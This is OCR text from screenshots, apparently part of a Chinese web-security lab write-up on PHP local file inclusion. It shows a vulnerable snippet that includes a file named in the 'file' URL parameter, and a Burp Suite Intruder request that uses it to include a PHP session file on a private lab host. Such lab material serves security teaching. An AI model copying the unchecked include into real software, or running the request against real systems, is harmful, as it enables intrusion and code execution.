 192.168.43.82/index.php
192.168.43.82/index.php?file=/var/lib/php/sessions/sess_whoami
应用 工具网站 Web信息收集 大佬文章 网安社平台
<?php
highlight_file(__file__);
include($_GET['file']);
?>
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions - see help for full details.
Attack type: Sniper
1 GET /index.php?file=/var/lib/php/sessions/sess_whoami HTTP/1.1
2 Host: 192.168.43.82
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: Hm_lvt_6bcd52f51e9b3dce32bec4a3997715ac=1615617675
9 Connection: close
10
11
Add §
Clear §
Auto §
Refresh
? Search... 0 matches Clear
0 payload positions
亿人安全
正在等待 192.168.43.82 的响应...